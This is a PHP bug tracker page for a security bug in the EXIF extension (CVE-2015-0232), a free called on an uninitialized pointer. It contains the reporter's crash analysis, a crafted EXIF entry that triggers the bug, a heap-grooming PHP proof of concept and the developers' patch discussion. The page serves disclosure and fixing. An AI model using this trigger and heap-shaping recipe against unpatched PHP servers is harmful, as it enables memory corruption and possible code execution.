

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugs.php.net/bug.php?id=68799
body_size: 6545
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    
        <link rel='alternate' type='application/rss+xml' title='EXIF related Bug #68799 - RDF' href='rss/bug.php?id=68799'>
        <link rel='alternate' type='application/rss+xml' title='EXIF related Bug #68799 - RSS 2.0' href='rss/bug.php?id=68799&format=rss2'>
        <base href="https://bugs.php.net/">
    <title>PHP :: Sec Bug #68799 :: Free called on unitialized pointer</title>
    <link rel="shortcut icon" href="https://bugs.php.net/images/favicon.ico">
    <link rel="stylesheet" href="https://bugs.php.net/css/style.css">
</head>

<body>

<table id="top" class="head" cellspacing="0" cellpadding="0">
    <tr>
        <td class="head-logo">
            <a href="/"><img src="images/logo.png" alt="Bugs" vspace="2" hspace="2"></a>
        </td>

        <td class="head-menu">
            <a href="https://php.net/">php.net</a>&nbsp;|&nbsp;
            <a href="https://php.net/support.php">support</a>&nbsp;|&nbsp;
            <a href="https://php.net/docs.php">documentation</a>&nbsp;|&nbsp;
            <a href="report.php">report a bug</a>&nbsp;|&nbsp;
            <a href="search.php">advanced search</a>&nbsp;|&nbsp;
            <a href="search-howto.php">search howto</a>&nbsp;|&nbsp;
            <a href="stats.php">statistics</a>&nbsp;|&nbsp;
            <a href="random">random bug</a>&nbsp;|&nbsp;
            <a href="login.php">login</a>
        </td>
    </tr>

    <tr>
        <td class="head-search" colspan="2">
            <form method="get" action="search.php">
                <p class="head-search">
                    <input type="hidden" name="cmd" value="display">
                    <small>go to bug id or search bugs for</small>
                    <input class="small" type="text" name="search_for" value="" size="30">
                    <input type="image" src="images/small_submit_white.gif" alt="search" style="vertical-align: middle;">
                </p>
            </form>
        </td>
    </tr>
</table>

<table class="middle" cellspacing="0" cellpadding="0">
    <tr>
        <td class="content">
<div id="bugheader">
    <table id="details">
        <tr id="title">
            <th class="details" id="number"><a href="bug.php?id=68799">Sec Bug</a>&nbsp;#68799</th>
            <td id="summary" colspan="5">Free called on unitialized pointer</td>
        </tr>
        <tr id="submission">
            <th class="details">Submitted:</th>
            <td style="white-space: nowrap;">2015-01-11 04:08 UTC</td>
            <th class="details">Modified:</th>
            <td style="white-space: nowrap;">2015-01-20 18:39 UTC</td>
            <td rowspan="6">


            </td>
        </tr>

        <tr id="submitter">
            <th class="details">From:</th>
            <td>endeavor &#x61;&#116; rainbowsandpwnies &#x64;&#111;&#x74; com</td>
            <th class="details">Assigned:</th>
            <td></td>
        </tr>

        <tr id="categorization">
            <th class="details">Status:</th>
            <td>Closed</td>
            <th class="details">Package:</th>
            <td><a href="search.php?cmd=display&amp;package_name[]=EXIF+related">EXIF related</a></td>
        </tr>

        <tr id="situation">
            <th class="details">PHP Version:</th>
            <td>5.4.36</td>
            <th class="details">OS:</th>
            <td>Debian Wheezy</td>
        </tr>

        <tr id="private">
            <th class="details">Private report:</th>
            <td>No</td>
            <th class="details">CVE-ID:</th>
            <td><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-0232" target="_blank">2015-0232</a></td>
        </tr>
    </table>
</div>

<div class="controls">
<span id='control_0' class='control active'>View</span>
<span id='control_1' class='control'><a href='bug.php?id=68799&amp;edit=1'>Developer</a></span>
<span id='control_2' class='control'><a href='bug.php?id=68799&amp;edit=2'>Edit</a></span>
</div>
<div class="clear"></div>



<div class='comment type_comment' ><a name="1420949294">&nbsp;</a><strong>[2015-01-11 04:08 UTC] endeavor &#x61;&#116; rainbowsandpwnies &#x64;&#111;&#x74; com</strong>
<pre class='note'>Description:
------------
/**********************************
* Alex Eubanks                    *
* endeavor@rainbowsandpwnies.com  *
* php 5.4.36 exif free on bad ptr *
* 10 January 2014                 *
**********************************/

/*************
* A foreword *
*************/
// this bug was found with american fuzzy lop! thanks lcamtuf!
/*
* My environment is debian wheezy, both 32 and 64-bit variants
* Php was build from source, not pulled from package repos
* built with: ./configure --enable-exif
*/


Program received signal SIGSEGV, Segmentation fault.
_zend_mm_free_int (heap=0x87bc1a8, p=0xb7c0e13c) at /home/user/php/php-5.4.36/Zend/zend_alloc.c:2100
2100            if (ZEND_MM_IS_FREE_BLOCK(next_block)) {
(gdb) bt
#0  _zend_mm_free_int (heap=0x87bc1a8, p=0xb7c0e13c) at /home/user/php/php-5.4.36/Zend/zend_alloc.c:2100
#1  0x081532d0 in exif_discard_imageinfo (ImageInfo=ImageInfo@entry=0xbfffc044)
    at /home/user/php/php-5.4.36/ext/exif/exif.c:3846
#2  0x08168884 in zif_exif_read_data (ht=1, return_value=0xb7c0d858, return_value_ptr=0x0, this_ptr=0x0, 
    return_value_used=1) at /home/user/php/php-5.4.36/ext/exif/exif.c:4090
#3  0x0839ba81 in zend_do_fcall_common_helper_SPEC (execute_data=&lt;optimized out&gt;)
    at /home/user/php/php-5.4.36/Zend/zend_vm_execute.h:643
#4  0x0835d505 in execute (op_array=&lt;optimized out&gt;) at /home/user/php/php-5.4.36/Zend/zend_vm_execute.h:410
#5  0x082fdd83 in zend_execute_scripts (type=type@entry=8, retval=retval@entry=0x0, file_count=file_count@entry=3)
    at /home/user/php/php-5.4.36/Zend/zend.c:1329
#6  0x082a04cc in php_execute_script (primary_file=primary_file@entry=0xbfffe520)
    at /home/user/php/php-5.4.36/main/main.c:2502
#7  0x0839e404 in do_cli (argc=-1073748704, argc@entry=5, argv=0x7)
    at /home/user/php/php-5.4.36/sapi/cli/php_cli.c:989
#8  0x0806b626 in main (argc=5, argv=0xbffff814) at /home/user/php/php-5.4.36/sapi/cli/php_cli.c:1365

/*************************
* How to trigger the bug *
*************************/

// This vulnerability will cause the following struct to be allocated:

typedef struct {
  char      *value;
  size_t      size;
  int       tag;
} xp_field_type;

// However, the field value is never set. It will contain the value of whatever
// memory was previously in its place. Php will then bail on this jpeg, causing
// a call to _zend_mm_free_int() over this unassigned pointer.

// To trigger the vulnerability, we craft an EXIF entry as such:

struct ExifEntry {
    uint16 tagNumber  = TAG_XP_AUTHOR; // 0x9c9d
    uint16 DataFormat = ascString; // 2
    uint32 nComponents = 0;
    uint32 offsetData = 78; // something within the bounds of the file
};

// In order for this bug to trigger, the value cannot be a NULL pointer at the
// time it is freed. This makes this bug somewhat difficult to trigger.

/****************************
* Location of vulnerability *
*****************************/

// The call to free which triggers this crash can be found at:
#exif.c : 3846
EFREE_IF(ImageInfo-&gt;xp_fields.list[i].value);

// In exif_process_string_raw, xp_field_type.value is passed as the
// first argument. When byte_count == 0, it is never allocated or set.

# exif.c : 2715
static int exif_process_string_raw(char **result, char *value, size_t byte_count) {
    /* we cannot use strlcpy - here the problem is that we have to copy NUL
     * chars up to byte_count, we also have to add a single NUL character to
     * force end of string.
     */
    if (byte_count) {
        (*result) = safe_emalloc(byte_count, 1, 1);
        memcpy(*result, value, byte_count);
        (*result)[byte_count] = &#039;\0&#039;;
        return byte_count+1;
    }
    return 0;
}

// exif_process_string_raw is called from exif_process_unicode. While the conditional
// if is taken, xp_field-&gt;value is not set regardless

# exif.c : 2702
static int exif_process_unicode(image_info_type *ImageInfo, xp_field_type *xp_field, int tag, char *szValuePtr, int ByteCount TSRMLS_DC)
{
    xp_field-&gt;tag = tag;    
    
    /* XXX this will fail again if encoding_converter returns on error something different than SIZE_MAX   */
    if (zend_multibyte_encoding_converter(
            (unsigned char**)&amp;xp_field-&gt;value, 
            &amp;xp_field-&gt;size, 
            (unsigned char*)szValuePtr,
            ByteCount,
            zend_multibyte_fetch_encoding(ImageInfo-&gt;encode_unicode TSRMLS_CC),
            zend_multibyte_fetch_encoding(ImageInfo-&gt;motorola_intel ? ImageInfo-&gt;decode_unicode_be : ImageInfo-&gt;decode_unicode_le TSRMLS_CC)
            TSRMLS_CC) == (size_t)-1) {
        xp_field-&gt;size = exif_process_string_raw(&amp;xp_field-&gt;value, szValuePtr, ByteCount);
    }
    return xp_field-&gt;size;
}

// Call to exif_process_unicode takes place from...
# exif.c : 2982

            case TAG_XP_TITLE:
            case TAG_XP_COMMENTS:
            case TAG_XP_AUTHOR:
            case TAG_XP_KEYWORDS:
            case TAG_XP_SUBJECT:
                tmp_xp = (xp_field_type*)safe_erealloc(ImageInfo-&gt;xp_fields.list, (ImageInfo-&gt;xp_fields.count+1), sizeof(xp_field_type), 0);
                ImageInfo-&gt;sections_found |= FOUND_WINXP;
                ImageInfo-&gt;xp_fields.list = tmp_xp;
                ImageInfo-&gt;xp_fields.count++;
                exif_process_unicode(ImageInfo, &amp;(ImageInfo-&gt;xp_fields.list[ImageInfo-&gt;xp_fields.count-1]), tag, value_ptr, byte_count TSRMLS_CC);
                break;

// The important variable here is byte_count.

# exif.c : 2828
components = php_ifd_get32u(dir_entry+4, ImageInfo-&gt;motorola_intel);

# exif.c : 2842
byte_count_signed = (int64_t)components * php_tiff_bytes_per_format[format];

# exif.c : 2849
byte_count = (size_t)byte_count_signed;

// the value components is attacker controlled, and can be set to 0.

/*********
* Effect *
*********/

I have triggered the bug in 32-bit and 64-bit debian when building from source.

I have put some effort into triggering the bug with php5-cli from the debian
wheezy packages. For some reason, I have NOT been able to trigger the bug using
debian stable packages.

I have been able to gain limited control of the crash in 64-bit debian when
building from source.

With a fresh build of php-5.4.36 in 64-bit debian wheezy, control of the
register being dereferenced can be achieved.

user@debian:~/vulns/php_5.4.36_invalid_free$ gdb --args /usr/local/bin/php -f write_phpsrc_exif2.php
...
(gdb) r
...
Program received signal SIGSEGV, Segmentation fault.
_zend_mm_free_int (heap=0xd9c2d0, p=0x7ffff7fd1520) at /home/user/source/php-5.4.36/Zend/zend_alloc.c:2100
2100            if (ZEND_MM_IS_FREE_BLOCK(next_block)) {
(gdb) x/4i $pc-11
   0x667fa7 &lt;_zend_mm_free_int+167&gt;:    jmpq   *%rax
   0x667fa9 &lt;_zend_mm_free_int+169&gt;:    lea    0x0(%r13,%rbx,1),%r14
   0x667fae &lt;_zend_mm_free_int+174&gt;:    sub    %rbx,0x68(%rbp)
=&gt; 0x667fb2 &lt;_zend_mm_free_int+178&gt;:    testb  $0x1,(%r14)
(gdb) i r
...
rbx            0x4746454443424140       5135868584551137600
...
r13            0x7ffff7fd1510   140737353946384
r14            0x4746c5443b3f5650       5136009321905083984

This is a bit tempermental and you may have to play around with it.

/******
* Fix *
******/

xp_field_type.value should be initialized to 0 after allocation at exif.c:2987.
When freed at exif.c:3846, if xp_field_type.value is NULL no call to free is
made.

# exif.c:3846
EFREE_IF(ImageInfo-&gt;xp_fields.list[i].value);

Test script:
---------------
&lt;?php

// You will need this file to trigger the crash
// tfpwn.com/crashashasha_3832478/exif.jpg

/*
* Pollute the heap. Helps trigger bug. Sometimes not needed.
*/
class A {
    function __construct() {
        $a = &#039;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAa&#039;;
        $this-&gt;a = $a . $a . $a . $a . $a . $a;
    }
};

function doStuff ($limit) {

    $a = new A;

    $b = array();
    for ($i = 0; $i &lt; $limit; $i++) {
        $b[$i] = clone $a;
    }

    unset($a);

    gc_collect_cycles();
}

$iterations = 3;

doStuff($iterations);
doStuff($iterations);

gc_collect_cycles();

print_r(exif_read_data(&#039;exif2.jpg&#039;));

?&gt;


</pre>
</div><h2>Patches</h2>
<a href="patch-display.php?bug_id=68799&amp;patch=bug68799fix&amp;revision=latest" >bug68799fix</a>
(last revision 2015-01-11 08:54 UTC by stas@php.net)
<br><h2>Pull Requests</h2>
<h2 style="border-bottom:2px solid #666;margin-bottom:0;padding:5px 0;">History</h2><div id='comment_filter' class='controls comments'><span id='type_all' class='control active' onclick='do_comment(this);'>All</span><span id='type_comment' class='control ' onclick='do_comment(this);'>Comments</span><span id='type_log' class='control ' onclick='do_comment(this);'>Changes</span><span id='type_svn' class='control ' onclick='do_comment(this);'>Git/SVN commits</span><span id='type_related' class='control ' onclick='do_comment(this);'>Related reports</span>            </div>
            <div id='comments_view' style='clear:both;'>
<div class='comment type_comment' ><a name="1420965445">&nbsp;</a><strong>[2015-01-11 08:37 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>Looks like much easier to reproduce with mbstring disabled. Not sure if possible with mbstring enabled.
</pre>
</div><div class='comment type_patch' ><a name="1420966468">&nbsp;</a><strong>[2015-01-11 08:54 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>The following patch has been added/updated:

Patch Name: bug68799fix
Revision:   1420966468
URL:        <a href="https://bugs.php.net/patch-display.php?bug=68799&amp;patch=bug68799fix&amp;revision=1420966468" rel="nofollow">https://bugs.php.net/patch-display.php?bug=68799&amp;patch=bug68799fix&amp;revision=1420966468</a>
</pre>
</div><div class='comment type_comment' ><a name="1420966503">&nbsp;</a><strong>[2015-01-11 08:55 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>Please see if the attached patch fixes the issue.
</pre>
</div><div class='comment type_comment' ><a name="1421010423">&nbsp;</a><strong>[2015-01-11 21:07 UTC] endeavor &#x61;&#116; rainbowsandpwnies &#x64;&#111;&#x74; com</strong>
<pre class='note'>Unfortunately I&#039;m unable to verify the patch as I don&#039;t have permissions.

Clicking on the patch renders, &quot;ERROR: You have no access to <a href='bug.php?id=68799'>bug #68799</a>&quot;

Setting the pointer to NULL when the xp_field_type is created should be enough to fix the issue. Free will only be called over the pointer if the pointer is not NULL.

--- php-5.4.36/ext/exif/exif.c	2014-12-16 12:41:23.000000000 -0600
+++ exif.c	2015-01-10 22:00:57.137928420 -0600
@@ -2985,6 +2985,7 @@
 			case TAG_XP_KEYWORDS:
 			case TAG_XP_SUBJECT:
 				tmp_xp = (xp_field_type*)safe_erealloc(ImageInfo-&gt;xp_fields.list, (ImageInfo-&gt;xp_fields.count+1), sizeof(xp_field_type), 0);
+				tmp_xp.value = NULL;
 				ImageInfo-&gt;sections_found |= FOUND_WINXP;
 				ImageInfo-&gt;xp_fields.list = tmp_xp;
 				ImageInfo-&gt;xp_fields.count++;
</pre>
</div><div class='comment type_related' ><a name="1421010423">&nbsp;</a><strong>[2015-01-11 21:07 UTC] endeavor &#x61;&#116; rainbowsandpwnies &#x64;&#111;&#x74; com</strong>
<pre class='note'>Related To: <a href='bug.php?id=68799'>Bug #68799</a>
</pre>
</div><div class='comment type_comment' ><a name="1421021573">&nbsp;</a><strong>[2015-01-12 00:12 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>Ah, sorry, I thought patches can be visible to the original submitter. Here is the patch on gist: <a href="https://gist.github.com/smalyshev/bdc81a4e0768eb705744" rel="nofollow">https://gist.github.com/smalyshev/bdc81a4e0768eb705744</a>
</pre>
</div><div class='comment type_comment' ><a name="1421031440">&nbsp;</a><strong>[2015-01-12 02:57 UTC] endeavor &#x61;&#116; rainbowsandpwnies &#x64;&#111;&#x74; com</strong>
<pre class='note'>I see no reason why this patch shouldn&#039;t work fine.

I would set value = NULL immediately after the memory was allocated on line 2987, but that&#039;s just a matter of preference. This patch should be equivalent.

I&#039;m not overly familiar with PHP&#039;s testing system. Unfortunately, passing the test does _not_ mean the bug doesn&#039;t exist. It means either the bug does not exist, or the pointer was allocated over null bytes, which is not an uncommon occurrence. However, it&#039;s maybe the best test you&#039;re going to get.
</pre>
</div><div class='comment type_log' ><a name="1421245145">&nbsp;</a><strong>[2015-01-14 14:19 UTC] <a href="//people.php.net/remi">remi@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-CVE-ID:</span>
<span class="added">+CVE-ID: 2015-0232</span>
</div></div></div><div class='comment type_comment' ><a name="1421245145">&nbsp;</a><strong>[2015-01-14 14:19 UTC] <a href="//people.php.net/remi">remi@php.net</a></strong>
<pre class='note'>please use: CVE-2015-0232 PHP: Sec <a href='bug.php?id=68799'>Bug #68799</a> [NEW]: Free called on unitialized pointer
</pre>
</div><div class='comment type_related' ><a name="1421245145">&nbsp;</a><strong>[2015-01-14 14:19 UTC] <a href="//people.php.net/remi">remi@php.net</a></strong>
<pre class='note'>Related To: <a href='bug.php?id=68799'>Bug #68799</a>
</pre>
</div><div class='comment type_svn' ><a name="1421779356">&nbsp;</a><strong>[2015-01-20 18:42 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>Automatic comment on behalf of stas
Revision: <a href="http://git.php.net/?p=php-src.git;a=commit;h=2fc178cf448d8e1b95d1314e47eeef610729e0df" rel="nofollow">http://git.php.net/?p=php-src.git;a=commit;h=2fc178cf448d8e1b95d1314e47eeef610729e0df</a>
Log: Fix <a href='bug.php?id=68799'>bug #68799</a>: Free called on unitialized pointer
</pre>
</div><div class='comment type_log' ><a name="1421779356">&nbsp;</a><strong>[2015-01-20 18:42 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-Status: Open</span>
<span class="added">+Status: Closed</span>
</div></div></div><div class='comment type_svn' ><a name="1421800878">&nbsp;</a><strong>[2015-01-21 00:41 UTC] <a href="//people.php.net/tyrael">tyrael@php.net</a></strong>
<pre class='note'>Automatic comment on behalf of stas
Revision: <a href="http://git.php.net/?p=php-src.git;a=commit;h=21bc7464f454fec18a9ec024c738f195602fee2a" rel="nofollow">http://git.php.net/?p=php-src.git;a=commit;h=21bc7464f454fec18a9ec024c738f195602fee2a</a>
Log: Fix <a href='bug.php?id=68799'>bug #68799</a>: Free called on unitialized pointer
</pre>
</div><div class='comment type_svn' ><a name="1421833521">&nbsp;</a><strong>[2015-01-21 09:45 UTC] <a href="//people.php.net/jpauli">jpauli@php.net</a></strong>
<pre class='note'>Automatic comment on behalf of stas
Revision: <a href="http://git.php.net/?p=php-src.git;a=commit;h=55001de6d8c6ed2aada870a76de1e4b4558737bf" rel="nofollow">http://git.php.net/?p=php-src.git;a=commit;h=55001de6d8c6ed2aada870a76de1e4b4558737bf</a>
Log: Fix <a href='bug.php?id=68799'>bug #68799</a>: Free called on unitialized pointer
</pre>
</div></div>
        </td>
    </tr>
</table>

<script src='js/util.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js'></script>
<script src="js/jquery.cookie.js"></script>
<script>
function do_comment(nd)
{
    $('#comment_filter > .control.active').removeClass("active");
    $(nd).addClass("active");

    $.cookie('history_tab', nd.id, { expires: 365 });

    if (nd.id == 'type_all') {
        $('#comments_view > .comment:hidden').show('slow');
    } else {
        $('#comments_view > .comment').each(function(i) {
            if ($(this).hasClass(nd.id)) {
                $(this).show('slow');
            } else {
                $(this).hide('slow');
            }
        });
    }
    return false;
}
</script>
<table class="foot" cellspacing="0" cellpadding="0">
    <tr>
        <td class="foot-bar" colspan="2">&nbsp;</td>
    </tr>

    <tr>
        <td class="foot-copy">
            <small>
                <a href="https://php.net/"><img src="images/logo-small.gif" align="left" valign="middle" hspace="3" alt="PHP"></a>
                <a href="https://php.net/copyright.php">Copyright &copy; 2001-2026 The PHP Group</a><br>
                All rights reserved.
            </small>
        </td>
        <td class="foot-source">
            <small>Last updated: Wed Jan 14 17:00:01 2026 UTC</small>
        </td>
    </tr>
</table>
</body>
</html>
